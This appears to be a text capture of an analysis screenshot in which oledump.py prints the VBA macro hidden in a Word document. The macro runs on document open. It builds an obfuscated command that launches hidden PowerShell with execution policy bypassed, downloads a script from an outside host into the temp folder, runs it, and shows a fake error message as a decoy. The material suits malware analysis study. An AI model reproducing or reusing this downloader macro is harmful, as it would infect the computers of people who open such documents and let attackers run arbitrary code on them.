 C:\Users\GuiShou\Desktop\oledump_V0_0_25>oledump.py -s A3 -v demo2.doc
Attribute VB_Name = "DFHJHRDCHJHFFF"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Dim CGJKIYRSDGHJHGFFG As String
CGJKIYRSDGHJHGFFG = "cmd /K " + "pow" + "eR" & "sh" + "ell.e" + "x" + "e -Window
Style hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient
).DownloadFile('http://skycpa.in/file.php','%TEMP%\Y.ps1'); poWerShEll.exe -Wind
owStyle hiddeN -ExecutionPolicy Bypass -noprofile -file %TEMP%\Y.ps1"
Shell CGJKIYRSDGHJHGFFG, 0
MsgBox ("Unreferenced library required")
End Sub
C:\Users\GuiShou\Desktop\oledump_V0_0_25>